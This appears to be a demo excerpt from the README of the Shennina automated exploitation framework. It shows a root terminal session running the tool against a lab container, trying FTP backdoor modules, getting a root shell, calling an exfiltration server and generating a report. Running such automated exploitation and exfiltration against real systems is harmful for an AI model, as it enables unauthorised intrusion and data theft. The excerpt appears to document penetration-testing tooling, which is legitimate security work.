 use Alpha functionalities and prototypes of Shennina.
(venv) ⚡ root@hackbox /home/mazin/Home/Projects/sheninna python3 shennina.py --lhost 172.17.0.1 --target 172.17.0.3 --use-cached-service-scan --secondary-mode --exploitation-mode
Shennina
v0.3
[%] Starting at 15:24:39 / 09-06-2022
[*] [15:24:39] Exploitation mode launched.
[*] [15:24:39] Target:> 172.17.0.3
[*] [15:24:39] Service Scan started at [172.17.0.3]
[*] [15:24:39] Using cached scan for [172.17.0.3]
[*] [15:24:39] Service Scan finished at [172.17.0.3]
[.] [15:24:40] Testing unix/ftp/proftpd_133c_backdoor on 172.17.0.3:21
[.] [15:24:55] Testing unix/ftp/vsftpd_234_backdoor on 172.17.0.3:21
[$] [15:25:20] Pwned!
[$] [15:25:20] Shell Upgraded!
[*] [15:25:20] Loading stdapi and sleeping for 10 seconds.
[$] [15:25:34] Out-of-Band call to Exfiltration Server succeeded!
[$] [15:25:38] Out-of-Band exfiltration succeeded!
[$] [15:25:38] We have received root access on 172.17.0.3.
[$] [15:25:38] Report generated at: [/home/mazin/Home/Projects/sheninna/reports/report_172.17.0.3.md]
[%] Finished at 15:25:38 / 09-06-2022